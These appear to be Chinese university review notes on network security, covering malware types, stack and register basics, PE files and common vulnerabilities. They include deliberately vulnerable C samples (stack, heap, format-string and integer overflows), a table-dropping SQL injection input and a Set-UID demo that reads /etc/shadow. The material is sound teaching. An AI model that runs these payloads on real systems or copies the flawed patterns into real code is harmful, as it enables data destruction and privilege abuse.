网络安全技术笔记
Table of Contents
大学网络安全技术课程期末整理复习笔记
引言
《网络安全——技术与实践》第一章 引言
《网络安全——技术与实践》第二章 计算机网络基础 PPT
《网络安全——技术与实践》第三章 Internet协议安全 PPT
绪论
病毒和木马
病毒的明确定义是“指编制或者在计算机程序中插入的破坏计算机功能或者破坏数据,影响计算机使用并且能够自我复制的一组计算机指令或者程序代码”
病毒必须满足两个条件:
- 它必须能自行执行
- 它必须能自我复制
病毒往往还具有很强的感染性,一定的潜伏性,特定的触发性和很大的破坏性等
蠕虫(worm)病毒是一种常见的计算机病毒。它是利用网络进行复制和传播,蠕虫病毒是自包含的程序(或是一套程序),它能传播自身功能的拷贝或自身的某些部分到其他的计算机系统中(通常是经过网络连接)。
普通病毒需要传播受感染的驻留文件来进行复制,而蠕虫不使用驻留文件即可在系统之间进行自我复制,普通病毒的传染能力主要是针对计算机内的文件系统而言,而蠕虫病毒的传染目标是互联网内的所有计算机。
特洛伊木马正是指那些表面上是有用的软件、实际目的却是危害计算机安全并导致严重破坏的计算机程序。它是具有欺骗性的文件(宣称是良性的,但事实上是恶意的),是一种基于远程控制的黑客工具,具有隐蔽性和非授权性的特点。
特洛伊木马与病毒的重大区别是特洛伊木马不具传染性,它并不能像病毒那样复制自身,也并不“刻意”地去感染其他文件,它主要通过将自身伪装起来,吸引用户下载执行。
漏洞危害
漏洞产生的原因:
(1)小作坊式的软件开发
(2)赶进度带来的弊端
(3)被轻视的软件安全测试
(4)淡薄的安全思想
(5)不完善的安全维护
渗透测试
渗透测试 (penetration test)并没有一个标准的定义,国外一些安全组织达成共识的通用说法是:渗透测试是通过模拟恶意黑客的攻击方法,来评估计算机网络系统安全的一种评估方法。
渗透测试还具有的两个显著特点是:
渗透测试是一个渐进的并且逐步深入的过程。
渗透测试是选择不影响业务系统正常运行的攻击方法进行的测试。
渗透测试方法分类
- 黑箱测试
- 白盒测试
- 隐秘测试
渗透测试目标分类
1、主机操作系统渗透
2、数据库系统渗透
3、应用系统渗透
4、网络设备渗透
实验环境
VMware workstation
Kali Linux(Kali)
基础知识
堆栈基础
**内存区域:**一个进程可能被分配到不同的内存区域去执行:
(1)代码区:这个区域存储着被装入执行的二进制机器代码,处理器会到这个区域取指并执行。
(2)数据区:用于存储全局变量等。
(3)堆区:进程可以在堆区动态地请求一定大小的内存,并在用完之后归还给堆区。动态分配和回收是堆区的特点。
(4)栈区:用于动态地存储函数之间的调用关系,以保证被调用函数在返回时恢复到母函数中继续执行。


如上图所示,在函数调用的过程中,系统栈中操作如下:
a.在main函数调用func_A的时候,首先在自己的栈帧中压入函数返回地址,然后为func_A创建新栈帧并压入系统栈。
b.在func_A调用func_B的时候,同样先在自己的栈帧中压入函数返回地址,然后为func_B创建新栈帧并压入系统栈。
c.在func_B返回时,func_B的栈帧被弹出系统栈,func_A栈帧中的返回地址被“露”在栈顶,此时处理器按照这个返回地址重新跳到func_A代码区中执行。
d.在func_A返回时,func_A的栈帧被弹出系统栈,main函数栈帧中的返回地址被“露”在栈顶,此时处理器按照这个返回地址跳到main函数代码区中执行。

**寄存器与栈帧:**每一个函数独占自己的栈帧空间。当前正在运行的函数的栈帧总是在栈顶。Win32系统提供两个特殊的寄存器用于标识位于系统栈顶端的栈帧:
(1)ESP:栈指针寄存器(extended stack pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的栈顶。
(2)EBP:基址指针寄存器(extended base pointer),其内存放着一个指针,该指针永远指向系统栈最上面一个栈帧的底部。
EIP:指令寄存器(extended instruction pointer),其内存放着一个指针,该指针永远指向下一条等待执行的指令地址。可以说如果控制了EIP寄存器的内容,就控制了进程——我们让EIP指向哪里,CPU就会去执行哪里的指令。
注意:栈区地址由高到低,即栈底地址处于高地址,栈顶地址处于低地址。
函数调用大致包括以下几个步骤:
(1)参数入栈:将参数从右向左依次压入系统栈中。
(2)返回地址入栈:将当前代码区调用指令的下一条指令地址压入栈中,供函数返回时继续执行。
(3)代码区跳转:处理器从当前代码区跳转到被调用函数的入口处。
(4)栈帧调整:具体包括:
保存当前栈帧状态值,已备后面恢复本栈帧时使用(EBP入栈)。
将当前栈帧切换到新栈帧(将ESP值装入EBP,更新栈帧底部)。
在汇编语言中,主要有四类寄存器:
4个数据寄存器(EAX、EBX、ECX和EDX)
2个变址寄存器(ESI和EDI) 2个指针寄存器(ESP和EBP)
6个段寄存器(ES、CS、SS、DS、FS和GS)
1个指令指针寄存器(EIP) 1个标志寄存器(EFlags)
数据寄存器主要用来保存操作数和运算结果等信息,从而节省读取操作数所需占用总线和访问存储器的时间。
EAX通常称为累加器(Accumulator),可用于乘、 除、输入/输出等操作,它们的使用频率很高。EAX还通常用于存储函数的返回值。
EBX称为基地址寄存器(Base Register)。它可作为存储器指针来使用。
ECX称为计数寄存器(Count Register)。在循环和字符串操作时,要用它来控制循环次数;在位操作中,当移多位时,要用CL来指明移位的位数。
EDX称为数据寄存器(Data Register)。在进行乘、除运算时,可作为默认操作数参与运算,也可用于存放I/O的端口地址。
**变址寄存器:**32位CPU有2个32位通用寄存器ESI和EDI。其低16位对应先前CPU中的SI和DI,对低16位数据的存取,不影响高16位的数据。
ESI通常在内存操作指令中作为“源地址指针”使用,而EDI通常在内存操作指令中作为“目的地址指针”使用。DS/ES通常是默认段寄存器或选择器。
在很多字符串操作指令中,DS:ESI指向源串,而ES:EDI指向目标串。
**段寄存器:**段寄存器是根据内存分段的管理模式而设置的。内存单元的物理地址由段寄存器的值和一个偏移量组合而成的,这样可用两个较少位数的值组合成一个可访问较大物理空间的内存地址。
CS——代码段寄存器,其值为代码段的段值;
DS——数据段寄存器,其值为数据段的段值;
ES——附加段寄存器,其值为附加数据段的段值;
SS——堆栈段寄存器,其值为堆栈段的段值;
FS——附加段寄存器,其值为附加数据段的段值;
GS——附加段寄存器,其值为附加数据段的段值。
汇编语言主要指令:
数据传送指令集
MOV: 把源操作数送给目的操作数
XCHG: 交换两个操作数的数据
PUSH,POP: 把操作数压入或取出堆栈
PUSHF,POPF,PUSHA,POPA: 堆栈指令群
LEA,LDS,LES: 取地址至寄存器
位运算指令集
AND,OR,XOR,NOT,TEST: 执行BIT与BIT之间的逻辑运算
SHR,SHL,SAR,SAL: 移位指令
ROR,ROL,RCR,RCL: 循环移位指令
算数运算指令
ADD, ADC:加法指令
SUB,SBB:减法指令
INC, DEC: 把OP的值加一或减一
NEG: 将OP的符号反相(取二进制补码)
MUL,IMUL: 乘法指令
DIV,IDIV:除法指令
程序流程控制指令集
CMP: 比较OP1与OP2的值
JMP: 跳往指定地址执行
LOOP: 循环指令集
CALL,RET: 子程序调用,返回指令
INT,IRET: 中断调用及返回指令。在执行INT时,CPU会自动将标志寄存器的值入栈,在执行IRET时则会将堆栈中的标志值弹回寄存器
REP, REPE, REPNE: 重复前缀指令集
条件转移命令
JXX: 当特定条件成立则跳往指定地址执行
常用:
Z:为0转移
G:大于则转移
L:小于则转移
E:等于则转移
N:取相反条件
字符串操作指令集
MOVSB,MOVSW,MOVSD: 字符串传送指令
CMPSB,CMPSW,CMPSD: 字符串比较指令
SCASB,SCASW: 字符串搜索指令
LODSB,LODSW,STOSB,STOSW: 字符串载入或存贮指令
一个简单的C语言程序
#include <iostream>
int add(int x,int y)
{
int z=0;
z=x+y;
return z;
}
void main()
{
int n=0;
n=add(1,3);
printf("%d\n",n);
}

- 函数调用前:参数入栈

- 函数调用时:返回地址入栈

- 栈帧切换
- 函数状态保存,执行函数体

二进制文件

PE文件格式
PE(Portable Executable)是Win32平台下可执行文件遵守的数据格式
常见的可执行文件(如“.exe”文件和“.dll”文件)都是典型的PE文件
在程序被执行时,操作系统会按照PE文件格式的约定去相应的地方准确地定位各种类型的资源,并分别装入内存的不同区域
一个典型的PE文件中包含的节如下: .text 由编译器产生,存放着二进制的机器代码,也是我们反汇编和调试的对象。 .data 初始化的数据块,如宏定义、全局变量、静态变量等。 .idata 可执行文件所使用的动态链接库等外来函数与文件的信息。 .rsrc 存放程序的资源,如图标、菜单等。
除此以外,还可能出现的节包括“.reloc”、“.edata”、“.tls”、“.rdata”等
加壳:全称应该是可执行程序资源压缩,是保护文件的常用手段。 加壳过的程序可以直接运行,但是不能查看源代码。要经过脱壳才可以查看源代码。
加上外壳后,原始程序代码在磁盘文件中一般是以加密后的形式存在的,只在执行时在内存中还原,这样就可以比较有效地防止对程序文件的非法修改和静态反编译。
(1)文件偏移地址(File Offset):数据在PE文件中的地址叫文件偏移地址,这是文件在磁盘上存放时相对于文件开头的偏移。
(2)装载基址(Image Base):PE装入内存时的基地址。默认情况下,EXE文件在内存中的基地址是0x00400000,DLL文件是0x10000000。这些位置可以通过修改编译选项更改。
(3)虚拟内存地址(Virtual Address, VA): PE文件中的指令被装入内存后的地址。
(4)相对虚拟地址(Relative Virtual Address, RVA):相对虚拟地址是内存地址相对于映射基址的偏移量。
调试工具
OllyDbg
IDA PRO
漏洞概念
- 漏洞是计算机系统本身存在的缺陷;
- 漏洞的存在和利用都有一定的环境要求;
- 漏洞的存在本身是没有危害的,只有被攻击者恶意利用,才能给计算机系统带来威胁和损失。
==软件漏洞==对软件的安全运行影响很大,它主要具有以下几个方面的特点。
- 软件漏洞危害性大
- 软件漏洞影响广泛
- 软件漏洞存在的长久性
- 软件漏洞的隐蔽性
POC(proof-of-concepts,为观点提供证据)样本验证代码
漏洞的分类:…………
漏洞库:
- CVE
- BugTraq
- NVD 美国国家漏洞数据库
- CNNVD 中国国家信息安全漏洞库
- CNVD 国家信息安全漏洞共享平台
常见漏洞
缓冲区溢出漏洞
缓冲区是一块连续的内存区域,用于存放程序运行时加载到内存的运行代码和数据。缓冲区溢出是指程序运行时,向固定大小的缓冲区写入超过其容量的数据,多余的数据会越过缓冲区的边界覆盖相邻内存空间,从而造成溢出。缓冲区的大小是由用户输入的数据决定的,如果程序不对用户输入的超长数据作长度检查,同时用户又对程序进行了非法操作或者错误输入,就会造成缓冲区溢出。
例如,C 标准库中和字符串操作有关的函数,像strcpy,strcat,sprintf,gets等函数中,数组和指针都没有自动边界检查。
栈的存取采用先进后出的策略,程序用它来保存函数调用时的有关信息,如函数参数、返回地址,函数中的非静态局部变量存放在栈中。栈溢出是缓冲区溢出中最简单的一种

- 修改返回地址
void stack_overflow(char* argument)
{
char local[4];
for(int i = 0; argument[i]; i++)
local[i] = argument[i];
}

图中local是栈中保存局部变量的缓冲区,根据char local[4]预先分配的大小为4个字节,当向local中写入超过4个字节的字符时,就会发生溢出。
如用“AAAABBBBCCCCDDDD”作为参数调用,当函数中的循环执行后,栈顶布局如图右侧。可以看出输入参数中CCCC覆盖了返回地址,当stack_overflow执行结束,根据栈中返回地址返回时,程序将转到地址CCCC并执行此地址指向的程序,如果CCCC地址为攻击代码的入口地址,就会调用攻击代码。
- 修改邻接变量
#include <stdio.h>
#define PASSWORD “1234567”
Int verify_password(char * password)
{
int authenticated;
char buffer[8]; //add local buff to be overflowed
authenticated = strcmp(password, PASSWORD);
strcpy(buffer, password);
return authenticated;
}
void main(){
int valid_flag = 0;
char password[1024];
while(1){
printf("please input password:");
scanf("%s", password);
valid_flag = verify_password(password);
if(valid_flag){
Print("incorrect password!\n\n");
}else{
printf("Congratulation! You have passed the verification!\n");
break;
}
}
}
| buffer |
|---|
| authenticated |
| 返回地址 |
| password |
| valid_flag |
在verify_password函数的栈帧中,局部变量int authenticated恰好位于缓冲区char buffer[8]的“下方”
如果我们输入的密码超过了7个字符(注意:字符串截断符NULL将占用一个字节),则越界字符的ASCII码会修改掉authenticated的值。如果这段溢出数据恰好把authenticated改为0,则程序流程将被改变
堆溢出:堆是内存空间中用于存放动态数据的区域。与栈不同的是,程序员自己完成堆中变量的分配与释放,而栈中变量空间的分配与释放由程序负责。堆空间是由低地址向高地址方向增长,而栈空间从高地址向低地址方向增长。
操作系统有一个记录空闲内存地址的链表,当系统收到程序的申请时,会遍历该链表,寻找第一个空间大于所申请空间的堆结点,然后将该结点从空闲结点链表中删除,并将该结点的空间分配给程序
对于大多数系统,会在这块内存空间中的首地址处记录本次分配的大小,这样,代码中的delete语句才能正确的释放本内存空间。另外,由于找到的堆结点的大小不一定正好等于申请的大小,系统会自动的将多余的那部分重新放入空闲链表中
void heap_overflow()
{
char *buffer1,*buffer2;
buffer1 = (char*)malloc(8); //为buffer1在堆中分配8个字节
char s[] = "AAAAAAAABBBBBBBBCCCCDDDD";
memcpy(buffer1,s,24); //向buffer1复制24个字节
buffer2 = (char*)malloc(8); //为buffer2在堆中分配8个字节
free(buffer1);
free(buffer2);
return;
}
| buffer1的堆管理结构 | buffer1所占的空间 | 下一空闲块的堆管理结构 | 空闲块双链表指针 |
|---|
| buffer1的堆管理结构 | AAAA AAAA | BBBB BBBB | CCCC DDDD |
|---|
格式化字符串漏洞
print()、fprint()等,print()系列的函数可以按照一定的格式将数据进行输出,举个最简单的例子:
printf("My Name is: %s" , "bingtangguan")
执行该函数后将返回字符串:``My Name is:bingtangguan`
该printf函数的第一个参数就是格式化字符串,它来告诉程序将数据以什么格式输出。
printf()函数的一般形式为:printf(“format”, 输出表列), format的结构为:%[标志][输出最小宽度][.精度][长度]类型,其中类型有以下常见的几种:
•%d整型输出,%ld长整型输出,
•%o以八进制数形式输出整数,
•%x以十六进制数形式输出整数,
•%u以十进制数输出unsigned型数据(无符号数)。
•%c用来输出一个字符,
•%s用来输出一个字符串,
•%f用来输出实数,以小数形式输出。
void formatstring_func1(char *buf)
{
char mark[] = “ABCD”;
printf(buf);
}
调用时如果传入”%x%x…%x”,则printf会打印出堆栈中的内容,不断增加%x的个数会逐渐显示堆栈中高地址的数据,从而导致堆栈中的数据泄漏
更危险的是格式化符号**%n**,它的作用是将格式化函数输出字符串的长度,写入函数参数指定的位置。%n不向printf传递格式化信息,而是令printf把自己到该点已打出的字符总数放到相应变元指向的整形变量中,比如printf(“Jamsa%n”, &first_count)将向整型变量first_count处写入整数5
Sprintf函数的作用是把格式化的数据写入某个字符串缓冲区
函数原型为:
==int sprintf( char *buffer, const char *format, [ argument] … );==
int formatstring_func2(int argc, char *argv[])
{
char buffer[100];
sprintf(buffer, argv[1]);
}
如果调用这段程序时用”aaaabbbbcc%n”作为命令行参数,则最终数值10就会被写入地址为0x61616161的内存单元。
首先将“aaaabbbbcc”写入buffer,然后从堆栈中取下一个参数,并将其当作整数指针使用。在这个例子中,由于调用sprintf时没有传入下一个参数,因而buffer中的前四个字节被当作参数,这样已输出字串的长度10就被写入内存地址==0x61616161==处。通过这种格式化字符串的利用方式,可以实现向任意内存写入任意数值
- 特性一: printf()函数的参数个数不固定
进行越界数据的访问
#include <stdio.h>
int main(void)
{
int a=1,b=2,c=3;
char buf[]="test";
printf("%s %d %d %d\n",buf,a,b,c);
return 0;
}
输出:test 1 2 3
printf("%s %d %d %d %x\n",buf,a,b,c)
输出:test 1 2 3 c30000
在没有给出%x的参数的时候,将自动将栈区参数的下一个地址作为参数输入
#include <stdio.h>
int main(int argc, char *argv[])
{
char str[200];
fgets(str,200,stdin);
printf(str);
return 0;
}
输入:AAAA%x%x%x%x
输出:AAAA18FE84BB40603041414141(0x41就是ASCII的字母A的值)
如果将AAAA换成地址,第4个%x,换成%s的读取参数指定的地址上的数据呢?是不是就可以读取任意内存地址的数据了?
比如我们输入:AAAA%x%x%x%s
这样就构造了去获取0x41414141地址上的数据的输入
- 特性二:利用%n格式符写入数据
%n是一个不经常用到的格式符,它的作用是把前面已经打印的长度写入某个内存地址
#include <stdio.h>
main()
{
int num=66666666;
printf("Before: num = %d\n", num);
printf("%d%n\n", num, &num);
printf("After: num = %d\n", num);
}
我们用%n成功修改了num的值:
Before: num = 66666666
66666666
After: num = 8 (为原来num的长度)
%n的作用只是将前面打印的字符串长度写入到内存中,而我们想要写入的是一个地址,而且这个地址是很大的。这时候我们就需要用到printf()函数的第三个特性来配合完成地址的写入
- 特性三:自定义打印字符串宽度
关于打印字符串宽度的问题,在格式符中间加上一个十进制整数来表示输出的最少位数,若实际位数多于定义的宽度,则按实际位数输出,若实际位数少于定义的宽度则补以空格或0
#include <stdio.h>
main()
{
int num=66666666;
printf("Before: num = %d\n", num);
printf("%.100d%n\n", num, &num);
printf("After: num = %d\n", num);
}
num值被改为了100
比如说我们要把0x8048000这个地址写入内存,我们要做的就是把该地址对应的10进制134512640作为格式符控制宽度即可。
如果需要修改的数据是相当大的数值时,我们可以使用
%0 134512640d这种形式。在打印数值右侧用0补齐不足位数的方式来补齐足(要求用0补成134512640位)
printf("%0134512640d%n\n", num, &num);
printf("After: num = %x\n", num);
num被成功修改为8048000
通过构造输入完成任意地址的改写,将变量flag的值改为2000,使程序输出good!
整数溢出漏洞
(1)存储溢出 存储溢出是使用另外的数据类型来存储整型数造成的。例如,把一个大的变量放入一个小变量的存储区域,最终是只能保留小变量能够存储的位,其他的位都无法存储,以至于造成安全隐患。
(2)运算溢出 运算溢出是对整型变量进行运算时没有考虑到其边界范围,造成运算后的数值范围超出了其存储空间
(3)符号问题 整型数可分为有符号整型数和无符号整型数两种。在开发过程中,一般长度变量使用无符号整型数,然而如果程序员忽略了符号,在进行安全检查判断的时候就可能出现问题
char* integer_overflow(int* data,unsigned int len){
unsigned int size = len + 1;
char *buffer = (char*)malloc(size);
if(!buffer) return NULL;
memcpy(buffer,data,len);
buffer[len]=’\’;
return buffer;
}
该函数将用户输入的数据拷贝到新的缓冲区,并在最后写入结尾符0。如果攻击者将0xFFFFFFFF作为参数传入len,当计算size时会发生整数溢出,malloc会分配大小为0的内存块,后面执行memcpy时会发生堆溢出。 整数溢出一般不能被单独利用,而是用来绕过目标程序中的条件检测,进而实现其他攻击,正如上面的例子,利用整数溢出引发缓冲区溢出。
SQL注入漏洞
strKeyword = Request[“keyword”];
sqlQuery = "SELECT * FROM Aritcles WHERE Keywords LIKE '%' +strKeyword+ '%' ";
这段代码的是按照用户提交的关键字keyword,找出所有包含用户关键字的文章来。假设提交给软件“hack”这个数据,此时的查询语句表现为:“SELECT * FROM Aritcles WHERE Keywords LIKE ‘% hack %’ ”,这个查询语句的意思就是从数据库Aritcles表中查询出所有包含“hack”这个关键字的文章。注意“hack”这个单词是由我们提交给软件的,因此可以对其随意修改。于是,我们觉得修改一下“hack”,把它变成“hack’; DROP TABLE Aritcles: --”。
这样就会执行两条命令,最后删除了一个表
其它漏洞
数组越界漏洞
Bypass漏洞
Set-UID攻击
特权程序的存在

由于缺乏细粒度控制,操作系统通常会“过度保护”。例如,完全禁止非 root 用户修改影子文件。这个规则过于严格,因为用户应当被允许修改他们自己的密码,而修改密码又需要修改影子文件。为了支持由特定的需求而产生的这些“例外”,操作系统会在它的保护壳上“打开一个缺口”,并允许用户穿过这个缺口,按照一定的步骤对影子文件做出修改。打开这个缺口以及后续的步骤,通常是以一个程序的形式实现的
在影子文件这个例子中,当 passwd 程序被调用时,它帮助用户修改影子文件。如果用户想直接修改影子文件而不使用 passwd 程序,该操作将无法执行成功,这是因为影子文件受到了访问控制机制的保护。类似于 passwd 这样的程序称为“特权程序”。任何具有额外特权的程序都可以被认为是特权程序
特权程序有两种常见的存在方式:
- 守护进程
- Set-UID 程序
Set-UID 机制
特权操作是直接由普通用户来完成的,但当他们运行 Set-UID 程序时,进程会得到超级用户赋予的特权,因而可以完成特权操作。不过,进程的行为是被严格限制的,它只能执行程序中指定的操作,而不能执行其他操作
即使chown root将文件的拥有者改成root,也不是特权程序,打印id也是当前的有效用户,只有只用chmod 4755 myid才能将程序改成特权程序
$ cp /bin/id ./myid
$ sudo chown root myid
$ ./myid
uid=1000(seed) gid=1000(seed) groups=1000(seed)
$ sudo chmod 4755 myid
$ ./myid
uid=1000(seed) gid=1000(seed) euid=0(root)
同类型的例子,cat查看/etc/shadow影子文件
$ cp /bin/cat ./mycat
$ sudo chown root mycat
$ Is -1 mycat
-rwxr-xr-x 1 root seed 46764 Feb 22 10:04 mycat
$ ./mycat /etc/shadow
./mycat: /etc/shadow: Permission denied
$ sudo chmod 4755 mycat
$ ./mycat /etc/shadow
root:$6$012BPz.K$fbPkT6H6Db4/B8c...
daemon:*:15749:0:99999:7:::
...
可以发现把程序只设置拥有者为root是没用的,还需要使用chmod设置权限为特权程序
